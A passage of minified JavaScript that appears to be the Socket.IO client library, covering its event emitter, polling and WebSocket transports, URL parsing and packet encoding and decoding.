n.fn=e,this.on(t,n),this},x.prototype.off=x.prototype.removeListener=x.prototype.removeAllListeners=x.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+t];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var i=0;i<r.length;i++)if((n=r[i])===e||n.fn===e){r.splice(i,1);break}return 0===r.length&&delete this._callbacks["$"+t],this},x.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),n=this._callbacks["$"+t],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(n){r=0;for(var i=(n=n.slice(0)).length;r<i;++r)n[r].apply(this,e)}return this},x.prototype.emitReserved=x.prototype.emit,x.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},x.prototype.hasListeners=function(t){return!!this.listeners(t).length};var L="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")();function P(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.reduce((function(e,n){return t.hasOwnProperty(n)&&(e[n]=t[n]),e}),{})}var j=setTimeout,q=clearTimeout;function I(t,e){e.useNativeTimers?(t.setTimeoutFn=j.bind(L),t.clearTimeoutFn=q.bind(L)):(t.setTimeoutFn=setTimeout.bind(L),t.clearTimeoutFn=clearTimeout.bind(L))}var D,F=function(t){o(r,t);var n=p(r);function r(t,i,o){var s;return e(this,r),(s=n.call(this,t)).description=i,s.context=o,s.type="TransportError",s}return r}(h(Error)),M=function(t){o(i,t);var n=p(i);function i(t){var r;return e(this,i),(r=n.call(this)).writable=!1,I(f(r),t),r.opts=t,r.query=t.query,r.readyState="",r.socket=t.socket,r}return r(i,[{key:"onError",value:function(t,e,n){return d(s(i.prototype),"emitReserved",this).call(this,"error",new F(t,e,n)),this}},{key:"open",value:function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this}},{key:"close",value:function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this}},{key:"send",value:function(t){"open"===this.readyState&&this.write(t)}},{key:"onOpen",value:function(){this.readyState="open",this.writable=!0,d(s(i.prototype),"emitReserved",this).call(this,"open")}},{key:"onData",value:function(t){var e=C(t,this.socket.binaryType);this.onPacket(e)}},{key:"onPacket",value:function(t){d(s(i.prototype),"emitReserved",this).call(this,"packet",t)}},{key:"onClose",value:function(t){this.readyState="closed",d(s(i.prototype),"emitReserved",this).call(this,"close",t)}}]),i}(x),U="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),V={},H=0,K=0;function Y(t){var e="";do{e=U[t%64]+e,t=Math.floor(t/64)}while(t>0);return e}function z(){var t=Y(+new Date);return t!==D?(H=0,D=t):t+"."+Y(H++)}for(;K<64;K++)V[U[K]]=K;function W(t){var e="";for(var n in t)t.hasOwnProperty(n)&&(e.length&&(e+="&"),e+=encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e}function $(t){for(var e={},n=t.split("&"),r=0,i=n.length;r<i;r++){var o=n[r].split("=");e[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}return e}var J=!1;try{J="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(t){}var X=J;function G(t){var e=t.xdomain;try{if("undefined"!=typeof XMLHttpRequest&&(!e||X))return new XMLHttpRequest}catch(t){}if(!e)try{return new(L[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(t){}}function Q(){}var Z=null!=new G({xdomain:!1}).responseType,tt=function(t){o(s,t);var n=p(s);function s(t){var r;if(e(this,s),(r=n.call(this,t)).polling=!1,"undefined"!=typeof location){var i="https:"===location.protocol,o=location.port;o||(o=i?"443":"80"),r.xd="undefined"!=typeof location&&t.hostname!==location.hostname||o!==t.port,r.xs=t.secure!==i}var a=t&&t.forceBase64;return r.supportsBinary=Z&&!a,r}return r(s,[{key:"name",get:function(){return"polling"}},{key:"doOpen",value:function(){this.poll()}},{key:"pause",value:function(t){var e=this;this.readyState="pausing";var n=function(){e.readyState="paused",t()};if(this.polling||!this.writable){var r=0;this.polling&&(r++,this.once("pollComplete",(function(){--r||n()}))),this.writable||(r++,this.once("drain",(function(){--r||n()})))}else n()}},{key:"poll",value:function(){this.polling=!0,this.doPoll(),this.emitReserved("poll")}},{key:"onData",value:function(t){var e=this;(function(t,e){for(var n=t.split(N),r=[],i=0;i<n.length;i++){var o=C(n[i],e);if(r.push(o),"error"===o.type)break}return r})(t,this.socket.binaryType).forEach((function(t){if("opening"===e.readyState&&"open"===t.type&&e.onOpen(),"close"===t.type)return e.onClose({description:"transport closed by the server"}),!1;e.onPacket(t)})),"closed"!==this.readyState&&(this.polling=!1,this.emitReserved("pollComplete"),"open"===this.readyState&&this.poll())}},{key:"doClose",value:function(){var t=this,e=function(){t.write([{type:"close"}])};"open"===this.readyState?e():this.once("open",e)}},{key:"write",value:function(t){var e=this;this.writable=!1,function(t,e){var n=t.length,r=new Array(n),i=0;t.forEach((function(t,o){_(t,!1,(function(t){r[o]=t,++i===n&&e(r.join(N))}))}))}(t,(function(t){e.doWrite(t,(function(){e.writable=!0,e.emitReserved("drain")}))}))}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"https":"http",n="";!1!==this.opts.timestampRequests&&(t[this.opts.timestampParam]=z()),this.supportsBinary||t.sid||(t.b64=1),this.opts.port&&("https"===e&&443!==Number(this.opts.port)||"http"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port);var r=W(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(r.length?"?"+r:"")}},{key:"request",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(t,{xd:this.xd,xs:this.xs},this.opts),new et(this.uri(),t)}},{key:"doWrite",value:function(t,e){var n=this,r=this.request({method:"POST",data:t});r.on("success",e),r.on("error",(function(t,e){n.onError("xhr post error",t,e)}))}},{key:"doPoll",value:function(){var t=this,e=this.request();e.on("data",this.onData.bind(this)),e.on("error",(function(e,n){t.onError("xhr poll error",e,n)})),this.pollXhr=e}}]),s}(M),et=function(t){o(i,t);var n=p(i);function i(t,r){var o;return e(this,i),I(f(o=n.call(this)),r),o.opts=r,o.method=r.method||"GET",o.uri=t,o.async=!1!==r.async,o.data=void 0!==r.data?r.data:null,o.create(),o}return r(i,[{key:"create",value:function(){var t=this,e=P(this.opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");e.xdomain=!!this.opts.xd,e.xscheme=!!this.opts.xs;var n=this.xhr=new G(e);try{n.open(this.method,this.uri,this.async);try{if(this.opts.extraHeaders)for(var r in n.setDisableHeaderCheck&&n.setDisableHeaderCheck(!0),this.opts.extraHeaders)this.opts.extraHeaders.hasOwnProperty(r)&&n.setRequestHeader(r,this.opts.extraHeaders[r])}catch(t){}if("POST"===this.method)try{n.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(t){}try{n.setRequestHeader("Accept","*/*")}catch(t){}"withCredentials"in n&&(n.withCredentials=this.opts.withCredentials),this.opts.requestTimeout&&(n.timeout=this.opts.requestTimeout),n.onreadystatechange=function(){4===n.readyState&&(200===n.status||1223===n.status?t.onLoad():t.setTimeoutFn((function(){t.onError("number"==typeof n.status?n.status:0)}),0))},n.send(this.data)}catch(e){return void this.setTimeoutFn((function(){t.onError(e)}),0)}"undefined"!=typeof document&&(this.index=i.requestsCount++,i.requests[this.index]=this)}},{key:"onError",value:function(t){this.emitReserved("error",t,this.xhr),this.cleanup(!0)}},{key:"cleanup",value:function(t){if(void 0!==this.xhr&&null!==this.xhr){if(this.xhr.onreadystatechange=Q,t)try{this.xhr.abort()}catch(t){}"undefined"!=typeof document&&delete i.requests[this.index],this.xhr=null}}},{key:"onLoad",value:function(){var t=this.xhr.responseText;null!==t&&(this.emitReserved("data",t),this.emitReserved("success"),this.cleanup())}},{key:"abort",value:function(){this.cleanup()}}]),i}(x);if(et.requestsCount=0,et.requests={},"undefined"!=typeof document)if("function"==typeof attachEvent)attachEvent("onunload",nt);else if("function"==typeof addEventListener){addEventListener("onpagehide"in L?"pagehide":"unload",nt,!1)}function nt(){for(var t in et.requests)et.requests.hasOwnProperty(t)&&et.requests[t].abort()}var rt="function"==typeof Promise&&"function"==typeof Promise.resolve?function(t){return Promise.resolve().then(t)}:function(t,e){return e(t,0)},it=L.WebSocket||L.MozWebSocket,ot="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase(),st=function(t){o(i,t);var n=p(i);function i(t){var r;return e(this,i),(r=n.call(this,t)).supportsBinary=!t.forceBase64,r}return r(i,[{key:"name",get:function(){return"websocket"}},{key:"doOpen",value:function(){if(this.check()){var t=this.uri(),e=this.opts.protocols,n=ot?{}:P(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(n.headers=this.opts.extraHeaders);try{this.ws=ot?new it(t,e,n):e?new it(t,e):new it(t)}catch(t){return this.emitReserved("error",t)}this.ws.binaryType=this.socket.binaryType||"arraybuffer",this.addEventListeners()}}},{key:"addEventListeners",value:function(){var t=this;this.ws.onopen=function(){t.opts.autoUnref&&t.ws._socket.unref(),t.onOpen()},this.ws.onclose=function(e){return t.onClose({description:"websocket connection closed",context:e})},this.ws.onmessage=function(e){return t.onData(e.data)},this.ws.onerror=function(e){return t.onError("websocket error",e)}}},{key:"write",value:function(t){var e=this;this.writable=!1;for(var n=function(n){var r=t[n],i=n===t.length-1;_(r,e.supportsBinary,(function(t){try{e.ws.send(t)}catch(t){}i&&rt((function(){e.writable=!0,e.emitReserved("drain")}),e.setTimeoutFn)}))},r=0;r<t.length;r++)n(r)}},{key:"doClose",value:function(){void 0!==this.ws&&(this.ws.close(),this.ws=null)}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"wss":"ws",n="";this.opts.port&&("wss"===e&&443!==Number(this.opts.port)||"ws"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),this.opts.timestampRequests&&(t[this.opts.timestampParam]=z()),this.supportsBinary||(t.b64=1);var r=W(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(r.length?"?"+r:"")}},{key:"check",value:function(){return!(!it||"__initialize"in it&&this.name===i.prototype.name)}}]),i}(M),at={websocket:st,polling:tt},ct=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,ut=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function ht(t){var e=t,n=t.indexOf("["),r=t.indexOf("]");-1!=n&&-1!=r&&(t=t.substring(0,n)+t.substring(n,r).replace(/:/g,";")+t.substring(r,t.length));for(var i,o,s=ct.exec(t||""),a={},c=14;c--;)a[ut[c]]=s[c]||"";return-1!=n&&-1!=r&&(a.source=e,a.host=a.host.substring(1,a.host.length-1).replace(/;/g,":"),a.authority=a.authority.replace("[","").replace("]","").replace(/;/g,":"),a.ipv6uri=!0),a.pathNames=function(t,e){var n=/\/{2,9}/g,r=e.replace(n,"/").split("/");"/"!=e.substr(0,1)&&0!==e.length||r.splice(0,1);"/"==e.substr(e.length-1,1)&&r.splice(r.length-1,1);return r}(0,a.path),a.queryKey=(i=a.query,o={},i.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,(function(t,e,n){e&&(o[e]=n)})),o),a}var ft=function(n){o(a,n);var s=p(a);function a(n){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e(this,a),r=s.call(this),n&&"object"===t(n)&&(o=n,n=null),n?(n=ht(n),o.hostname=n.host,o.secure="https"===n.protocol||"wss"===n.protocol,o.port=n.port,n.query&&(o.query=n.query)):o.host&&(o.hostname=ht(o.host).host),I(f(r),o),r.secure=null!=o.secure?o.secure:"undefined"!=typeof location&&"https:"===location.protocol,o.hostname&&!o.port&&(o.port=r.secure?"443":"80"),r.hostname=o.hostname||("undefined"!=typeof location?location.hostname:"localhost"),r.port=o.port||("undefined"!=typeof location&&location.port?location.port:r.secure?"443":"80"),r.transports=o.transports||["polling","websocket"],r.readyState="",r.writeBuffer=[],r.prevBufferLen=0,r.opts=i({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!0},o),r.opts.path=r.opts.path.replace(/\/$/,"")+"/","string"==typeof r.opts.query&&(r.opts.query=$(r.opts.query)),r.id=null,r.upgrades=null,r.pingInterval=null,r.pingTimeout=null,r.pingTimeoutTimer=null,"function"==typeof addEventListener&&(r.opts.closeOnBeforeunload&&addEventListener("beforeunload",(function(){r.transport&&(r.transport.removeAllListeners(),r.transport.close())}),!1),"localhost"!==r.hostname&&(r.offlineEventListener=function(){r.onClose("transport close",{description:"network connection lost"})},addEventListener("offline",r.offlineEventListener,!1))),r.open(),r}return r(a,[{key:"createTransport",value:function(t){var e=i({},this.opts.query);e.EIO=4,e.transport=t,this.id&&(e.sid=this.id);var n=i({},this.opts.transportOptions[t],this.opts,{query:e,socket:this,hostname:this.hostname,secure:this.secure,port:this.port});return new at[t](n)}},{key:"open",value:function(){var t,e=this;if(this.opts.rememberUpgrade&&a.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))t="websocket";else{if(0===this.transports.length)return void this.setTimeoutFn((function(){e.emitReserved("error","No transports available")}),0);t=this.transports[0]}this.readyState="opening";try{t=this.createTransport(t)}catch(t){return this.transports.shift(),void this.open()}t.open(),this.setTransport(t)}},{key:"setTransport",value:function(t){var e=this;this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",this.onDrain.bind(this)).on("packet",this.onPacket.bind(this)).on("error",this.onError.bind(this)).on("close",(function(t){return e.onClose("transport close",t)}))}},{key:"probe",value:function(t){var e=this,n=this.createTransport(t),r=!1;a.priorWebsocketSuccess=!1;var i=function(){r||(n.send([{type:"ping",data:"probe"}]),n.once("packet",(function(t){if(!r)if("pong"===t.type&&"probe"===t.data){if(e.upgrading=!0,e.emitReserved("upgrading",n),!n)return;a.priorWebsocketSuccess="websocket"===n.name,e.transport.pause((function(){r||"closed"!==e.readyState&&(f(),e.setTransport(n),n.send([{type:"upgrade"}]),e.emitReserved("upgrade",n),n=null,e.upgrading=!1,e.flush())}))}else{var i=new Error("probe error");i.transport=n.name,e.emitReserved("upgradeError",i)}})))};function o(){r||(r=!0,f(),n.close(),n=null)}var s=function(t){var r=new Error("probe error: "+t);r.transport=n.name,o(),e.emitReserved("upgradeError",r)};function c(){s("transport closed")}function u(){s("socket closed")}function h(t){n&&t.name!==n.name&&o()}var f=function(){n.removeListener("open",i),n.removeListener("error",s),n.removeListener("close",c),e.off("close",u),e.off("upgrading",h)};n.once("open",i),n.once("error",s),n.once("close",c),this.once("close",u),this.once("upgrading",h),n.open()}},{key:"onOpen",value:function(){if(this.readyState="open",a.priorWebsocketSuccess="websocket"===this.transport.name,this.emitReserved("open"),this.flush(),"open"===this.readyState&&this.opts.upgrade&&this.transport.pause)for(var t=0,e=this.upgrades.length;t<e;t++)this.probe(this.upgrades[t])}},{key:"onPacket",value:function(t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(this.emitReserved("packet",t),this.emitReserved("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this.resetPingTimeout(),this.sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong");break;case"error":var e=new Error("server error");e.code=t.data,this.onError(e);break;case"message":this.emitReserved("data",t.data),this.emitReserved("message",t.data)}}},{key:"onHandshake",value:function(t){this.emitReserved("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this.upgrades=this.filterUpgrades(t.upgrades),this.pingInterval=t.pingInterval,this.pingTimeout=t.pingTimeout,this.maxPayload=t.maxPayload,this.onOpen(),"closed"!==this.readyState&&this.resetPingTimeout()}},{key:"resetPingTimeout",value:function(){var t=this;this.clearTimeoutFn(this.pingTimeoutTimer),this.pingTimeoutTimer=this.setTimeoutFn((function(){t.onClose("ping timeout")}),this.pingInterval+this.pingTimeout),this.opts.autoUnref&&this.pingTimeoutTimer.unref()}},{key:"onDrain",value:function(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emitReserved("drain"):this.flush()}},{key:"flush",value:function(){if("closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){var t=this.getWritablePackets();this.transport.send(t),this.prevBufferLen=t.length,this.emitReserved("flush")}}},{key:"getWritablePackets",value:function(){if(!(this.maxPayload&&"polling"===this.transport.name&&this.writeBuffer.length>1))return this.writeBuffer;for(var t,e=1,n=0;n<this.writeBuffer.length;n++){var r=this.writeBuffer[n].data;if(r&&(e+="string"==typeof(t=r)?function(t){for(var e=0,n=0,r=0,i=t.length;r<i;r++)(e=t.charCodeAt(r))<128?n+=1:e<2048?n+=2:e<55296||e>=57344?n+=3:(r++,n+=4);return n}(t):Math.ceil(1.33*(t.byteLength||t.size))),n>0&&e>this.maxPayload)return this.writeBuffer.slice(0,n);e+=2}return this.writeBuffer}},{key:"write",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"send",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"sendPacket",value:function(t,e,n,r){if("function"==typeof e&&(r=e,e=void 0),"function"==typeof n&&(r=n,n=null),"closing"!==this.readyState&&"closed"!==this.readyState){(n=n||{}).compress=!1!==n.compress;var i={type:t,data:e,options:n};this.emitReserved("packetCreate",i),this.writeBuffer.push(i),r&&this.once("flush",r),this.flush()}}},{key:"close",value:function(){var t=this,e=function(){t.onClose("forced close"),t.transport.close()},n=function n(){t.off("upgrade",n),t.off("upgradeError",n),e()},r=function(){t.once("upgrade",n),t.once("upgradeError",n)};return"opening"!==this.readyState&&"open"!==this.readyState||(this.readyState="closing",this.writeBuffer.length?this.once("drain",(function(){t.upgrading?r():e()})):this.upgrading?r():e()),this}},{key:"onError",value:function(t){a.priorWebsocketSuccess=!1,this.emitReserved("error",t),this.onClose("transport error",t)}},{key:"onClose",value:function(t,e){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(this.clearTimeoutFn(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),"function"==typeof removeEventListener&&removeEventListener("offline",this.offlineEventListener,!1),this.readyState="closed",this.id=null,this.emitReserved("close",t,e),this.writeBuffer=[],this.prevBufferLen=0)}},{key:"filterUpgrades",value:function(t){for(var e=[],n=0,r=t.length;n<r;n++)~this.transports.indexOf(t[n])&&e.push(t[n]);return e}}]),a}(x);ft.protocol=4;var lt="function"==typeof ArrayBuffer,pt=Object.prototype.toString,dt="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===pt.call(Blob),yt="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===pt.call(File);function vt(t){return lt&&(t instanceof ArrayBuffer||function(t){return"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(t):t.buffer instanceof ArrayBuffer}(t))||dt&&t instanceof Blob||yt&&t instanceof File}function gt(e,n){if(!e||"object"!==t(e))return!1;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)if(gt(e[r]))return!0;return!1}if(vt(e))return!0;if(e.toJSON&&"function"==typeof e.toJSON&&1===arguments.length)return gt(e.toJSON(),!0);for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)&&gt(e[o]))return!0;return!1}function mt(t){var e=[],n=t.data,r=t;return r.data=kt(n,e),r.attachments=e.length,{packet:r,buffers:e}}function kt(e,n){if(!e)return e;if(vt(e)){var r={_placeholder:!0,num:n.length};return n.push(e),r}if(Array.isArray(e)){for(var i=new Array(e.length),o=0;o<e.length;o++)i[o]=kt(e[o],n);return i}if("object"===t(e)&&!(e instanceof Date)){var s={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(s[a]=kt(e[a],n));return s}return e}function bt(t,e){return t.data=wt(t.data,e),t.attachments=void 0,t}function wt(e,n){if(!e)return e;if(e&&e._placeholder)return n[e.num];if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]=wt(e[r],n);else if("object"===t(e))for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(e[i]=wt(e[i],n));return e}var _t;!function(t){t[t.CONNECT=0]="CONNECT",t[t.DISCONNECT=1]="DISCONNECT",t[t.EVENT=2]="EVENT",t[t.ACK=3]="ACK",t[t.CONNECT_ERROR=4]="CONNECT_ERROR",t[t.BINARY_EVENT=5]="BINARY_EVENT",t[t.BINARY_ACK=6]="BINARY_ACK"}(_t||(_t={}));var At=function(){function t(n){e(this,t),this.replacer=n}return r(t,[{key:"encode",value:function(t){return t.type!==_t.EVENT&&t.type!==_t.ACK||!gt(t)?[this.encodeAsString(t)]:(t.type=t.type===_t.EVENT?_t.BINARY_EVENT:_t.BINARY_ACK,this.encodeAsBinary(t))}},{key:"encodeAsString",value:function(t){var e=""+t.type;return t.type!==_t.BINARY_EVENT&&t.type!==_t.BINARY_ACK||(e+=t.attachments+"-"),t.nsp&&"/"!==t.nsp&&(e+=t.nsp+","),null!=t.id&&(e+=t.id),null!=t.data&&(e+=JSON.stringify(t.data,this.replacer)),e}},{key:"encodeAsBinary",value:function(t){var e=mt(t),n=this.encodeAsString(e.packet),r=e.buffers;return r.unshift(n),r}}]),t}(),Et=function(n){o(a,n);var i=p(a);function a(t){var n;return e(this,a),(n=i.call(this)).reviver=t,n}return r(a,[{key:"add",value:function(t){var e;if("string"==typeof t)(e=this.decodeString(t)).type===_t.BINARY_EVENT||e.type===_t.BINARY_ACK?(this.reconstructor=new Ot(e),0===e.attachments&&d(s(a.prototype),"emitReserved",this).call(this,"decoded",e)):d(s(a.prototype),"emitReserved",this).call(this,"decoded",e);else{if(!vt(t)&&!t.base64)throw new Error("Unknown type: "+t);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(e=this.reconstructor.takeBinaryData(t))&&(this.reconstructor=null,d(s(a.prototype),"emitReserved",this).call(this,"decoded",e))}}},{key:"decodeString",value:function(t){var e=0,n={type:Number(t.charAt(0))};if(void 0===_t[n.type])throw new Error("unknown packet type "+n.type);if(n.type===_t.BINARY_EVENT||n.type===_t.BINARY_ACK){for(var r=e+1;"-"!==t.charAt(++e)&&e!=t.length;);var i=t.substring(r,e);if(i!=Number(i)||"-"!==t.charAt(e))throw new Error("Illegal attachments");n.attachments=Number(i)}if("/"===t.charAt(e+1)){for(var o=e+1;++e;){if(","===t.charAt(e))break;if(e===t.length)break}n.nsp=t.substring(o,e)}else n.nsp="/";var s=t.charAt(e+1);if(""!==s&&Number(s)==s){for(var c=e+1;++e;){var u=t.charAt(e);if(null==u||Number(u)!=u){--e;break}if(e===t.length)break}n.id=Number(t.substring(c,e+1))}if(t.charAt(++e)){var h=this.tryParse(t.substr(e));if(!a.isPayloadValid(n.type,h))throw new Error("invalid payload");n.data=h}return n}},{key:"tryParse",value:function(t){try{return JSON.parse(t,this.reviver)}catch(t){return!1}}},{key:"destroy",value:function(){this.reconstructor&&this.reconstructor.finishedReconstruction()}}],[{key:"isPayloadValid",value:function(e,n){switch(e){case _t.CONNECT:return"object"===t(n);case _t.DISCONNECT:return void 0===n;case _t.CONNECT_ERROR:return"string"==typeof n||"object"===t(n);case _t.EVENT:case _t.BINARY_EVENT:return Array.isArray(n)&&n.length>0;case _t.ACK:case _t.BINARY_ACK:return Array.isArray(n)}}}]),a}(x),Ot=function(){function t(n){e(this,t),this.packet=n,this.buffers=[],this.reconPack=n}return r(t,[{key:"takeBinaryData",value:function(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){var e=bt(this.reconPack,this.buffers);return this.finishedReconstruction(),e}return null}},{key:"finishedReconstruction",value:function(){this.reconPack=null,this.buffers=[]}}]),t}(),Rt=Object.freeze({__proto__:null,protocol:5,get PacketType(){return _t},Encoder:At,Decoder:Et});function Tt(t,e,n){return t.on(e,n),function(){t.off(e,n)}}var Ct=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1}),Bt=function(t){o(i,t);var n=p(i);function i(t,r,o){var s;return e(this,i),(s=n.call(this)).connected=!1,s.receiveBuffer=[],s.sendBuffer=[],s.ids=0,s.acks={},s.flags={},s.io=t,s.nsp=r,o&&o.auth&&(s.auth=o.auth),s.io._autoConnect&&s.open(),s}return r(i,[{key:"disconnected",get:function(){return!this.connected}},{key:"subEvents",value:function(){if(!this.subs){var t=this.io;this.subs=[Tt(t,"open",this.onopen.bind(this)),Tt(t,"packet",this.onpacket.bind(this)),Tt(t,"error",this.onerror.bind(this)),Tt(t,"close",this.onclose.bind(this))]}}},{key:"active",get:function(){return!!this.subs}},{key:"connect",value:function(){return this.connected||(this.subEvents(),this.io._reconnecting||this.io.open(),"open"===this.io._readyState&&this.onopen()),this}},{key:"open",value:function(){return this.connect()}},{key:"send",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.unshift("message"),this.emit.apply(this,e),this}},{key:"emit",value:function(t){if(Ct.hasOwnProperty(t))throw new Error('"'+t+'" is a reserved event name');for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];n.unshift(t);var i={type:_t.EVENT,data:n,options:{}};if(i.options.compress=!1!==this.flags.compress,"function"==typeof n[n.length-1]){var o=this.ids++,s=n.pop();this._registerAckCallback(o,s),i.id=o}var a=this.io.engine&&this.io.engine.transport&&this.io.engine.transport.writable,c=this.flags.volatile&&(!a||!this.connected);return c||(this.connected?(this.notifyOutgoingListeners(i),this.packet(i)):this.sendBuffer.push(i)),this.flags={},this}},{key:"_registerAckCallback",value:function(t,e){var n=this,r=this.flags.timeout;if(void 0!==r){var i=this.io.setTimeoutFn((function(){delete n.acks[t];for(var r=0;r<n.sendBuffer.length;r++)n.sendBuffer[r].id===t&&n.sendBuffer.splice(r,1);e.call(n,new Error("operation has timed out"))}),r);this.acks[t]=function(){n.io.clearTimeoutFn(i);for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];e.apply(n,[null].concat(r))}}else this.acks[t]=e}},{key:"packet",value:function(t){t.nsp=this.nsp,this.io._packet(t)}},{key:"onopen",value:function(){var t=this;"function"==typeof this.auth?this.auth((function(e){t.packet({type:_t.CONNECT,data:e})})):this.packet({type:_t.CONNECT,data:this.auth})}},{key:"onerror",value:function(t){this.connected||this.emitReserved("connect_error",t)}},{key:"onclose",value:function(t,e){this.connected=!1,delete this.id,this.emitReserved("disconnect",t,e)}},{key:"onpacket",value:function(t){if(t.nsp===this.nsp)switch(t.type){case _t.CONNECT:if(t.data&&t.data.sid){var e=t.data.sid;this.onconnect(e)}else this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case _t.EVENT:case _t.BINARY_EVENT:this.onevent(t);break;case _t.ACK:case _t.BINARY_ACK:this.onack(t);break;case _t.DISCONNECT:this.ondisconnect();break;case _t.CONNECT_ERROR:this.destroy();var n=new Error(t.data.message);n.data=t.data.data,this.emitReserved("connect_error",n)}}},{key:"onevent",value:function(t){var e=t.data||[];null!=t.id&&e.push(this.ack(t.id)),this.connected?this.emitEvent(e):this.receiveBuffer.push(Object.freeze(e))}},{key:"emitEvent",value:function(t){if(this._anyListeners&&this._anyListeners.length){var e,n=v(this._anyListeners.slice());try{for(n.s();!(e=n.n()).done;){e.value.apply(this,t)}}catch(t){n.e(t)}finally{n.f()}}d(s(i.prototype),"emit",this).apply(this,t)}},{key:"ack",value:function(t){var e=this,n=!1;return function(){if(!n){n=!0;for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];e.packet({type:_t.ACK,id:t,data:i})}}}},{key:"onack",value:function(t){var e=this.acks[t.id];"function"==typeof e&&(e.apply(this,t.data),delete this.acks[t.id])}},{key:"onconnect",value:function(t){this.id=t,this.connected=!0,this.emitBuffered(),this.emitReserved("connect")}},{key:"emitBuffered",value:function(){var t=this;this.receiveBuffer.forEach((function(e){return t.emitEvent(e)})),this.receiveBuffer=[],this.sendBuffer.forEach((function(e){t.notifyOutgoingListeners(e),t.packet(e)})),this.sendBuffer=[]}},{key:"ondisconnect",value:function(){this.destroy(),this.onclose("io server disconnect")}},{key:"destroy",value:function(){this.subs&&(this.subs.forEach((function(t){return t()})),this.subs=void 0),this.io._destroy(this)}},{key:"disconnect",value:function(){return this.connected&&this.packet({type:_t.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}},{key:"close",value:function(){return this.disconnect()}},{key:"compress",value:function(t){return this.flags.compress=t,this}},{key:"volatile",get:function(){return this.flags.volatile=!0,this}},{key:"timeout",value:function(t){return this.flags.timeout=t,this}},{key:"onAny",value:function(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}},{key:"prependAny",value:function(t){return 